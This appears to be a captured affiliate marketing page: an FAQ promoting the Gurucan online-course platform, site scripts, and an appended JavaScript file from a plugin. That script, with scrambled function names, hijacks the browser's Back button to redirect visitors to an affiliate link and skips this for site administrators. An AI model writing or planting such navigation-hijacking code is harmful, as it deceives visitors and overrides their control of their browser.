<p><img decoding="async" class="aligncenter wp-image-3503" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20326'%3E%3C/svg%3E" alt="Gurucan Online Courses" width="564" height="326" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg 717w, https://successonlinework.com/wp-content/uploads/2022/01/Main6-300x174.jpg 300w" data-lazy-sizes="auto, (max-width: 564px) 100vw, 564px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3503" src="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg" alt="Gurucan Online Courses" width="564" height="326" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main6.jpg 717w, https://successonlinework.com/wp-content/uploads/2022/01/Main6-300x174.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></noscript></p>
<p>Q. Is Gurucan Easy To Use?</p>
<p>A. Gurucan is extremely user-friendly as well as easy to use. The simple user interface most definitely enables you to conveniently develop your online training course with no difficulties. The easy drag and drop course creator is the major aspect numerous users like to use Gurucan.</p>
<p>Q. Do Gurucan Has A Free Trial?</p>
<p>A. Yes, Gurucan supplies a totally free 30-day trial. You can get started today and have your initial online course up in just minutes. To obtain the complimentary trial you can check out the main website right here.</p>
<p>Q. Does Gurucan Make Use Of Scorm?</p>
<p>A. Yes, Gurucan is SCORM compliant. That implies you can use it with any <a href="https://www.easy-lms.com/knowledge-center/lms-knowledge-center/what-is-a-learning-management-system/item10182" target="_blank" rel="noopener">LMS</a> that sustains the requirement.</p>
<p>Q. Is Gurucan Cloud-Based?</p>
<p>A. Yes, Gurucan is totally cloud-based. You can produce your <a href="https://www.easy-lms.com/knowledge-center/courses/what-is-an-online-course/item12708" target="_blank" rel="noopener">online courses</a> from anywhere you have an internet access.</p>
<p>Q. Is Gurucan Mobile Friendly?</p>
<p>A. Yes, Gurucan is entirely mobile friendly. Your courses will certainly look wonderful on any tool &#8211; regardless of what dimension.</p>
<p>Q. Does Gurucan Provide Custom Themes?</p>
<p>A. Gurucan has more than 100 beautiful styles that you can make use of to give your course the excellent design. You can even make more customizations if needed.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Grab Your Free Trial Here</a></p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/compare-gurucan-to-other/" rel="prev">Compare Gurucan To Other</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/websites-created-by-gurucan/" rel="next">Websites Created By Gurucan</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2026 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://successonlinework.com/wp-admin/admin-ajax.php","md5":"431dff96547fbc422312fa2a025991a3","tags":[],"categories":["Gurucan"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://successonlinework.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://successonlinework.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 10:10:50 -->

--- FILE ---
content_type: application/javascript
request_url: https://successonlinework.com/wp-admin/admin-ajax.php?action=zbjs&task=getjs&md5=431dff96547fbc422312fa2a025991a3
body_size: 2170
content:

    var aaitmxuhrgwioe  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a55b724bcd4a48b494be5f11136181d71bc31e252(){
                
                
                

                return 'https://successonlinework.com/gurucanZB';
            }

    function a2618b82fefe0097805b23de05e82fa3ff0010299() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a9881885716d8124e8f2de886bc49af8047dad3af(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            aaitmxuhrgwioe = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function a91de199d7afdbb0b1181a132003043a0c9487b2a(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a55b724bcd4a48b494be5f11136181d71bc31e252();
        a9881885716d8124e8f2de886bc49af8047dad3af();
        if(!aaitmxuhrgwioe || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    a91de199d7afdbb0b1181a132003043a0c9487b2a();

